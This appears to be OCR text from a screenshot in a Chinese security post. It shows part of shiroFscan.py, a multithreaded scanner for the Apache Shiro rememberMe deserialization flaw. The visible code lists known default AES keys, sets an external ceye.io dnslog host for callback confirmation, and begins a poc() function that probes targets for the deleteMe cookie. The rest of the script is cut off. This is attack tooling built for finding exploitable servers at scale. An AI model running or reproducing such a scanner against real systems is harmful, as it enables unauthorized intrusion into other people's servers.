 欢迎使用 shiroFscan.py
Users > lujiafeng > Desktop > Tools > *POC > **Vulns > *中间件、框架利用 > Shiro > ShiroScanF-master > shiroFscan.py
119 'NsZXjXVklWPZwOfkvk6kUA==',
120 'GAevYnznvgNCURavBhCr1w==',
121 '66v1O8keKNV3TTcGPK1wzg==',
122 'SDKOLKn2J1j/2BHjeZwAoQ==']
123
124 dnslog = '.ceye.io'
125
126 mutex = threading.Lock()
127 pool = ThreadPoolExecutor(max_workers=60)
128 def poc(url):
129 target = url.strip()
130 r = requests.get(target, cookies={'rememberMe': '1'}, timeout=3, verify=False, allow_redirects=False) # 发送
131 if 'deleteMe' not in r.headers['Set-Cookie']:
132 print("[-]没有启用rememberMe--" + target)
133 return False
134 for plugin in plugins:
微信号: HackRead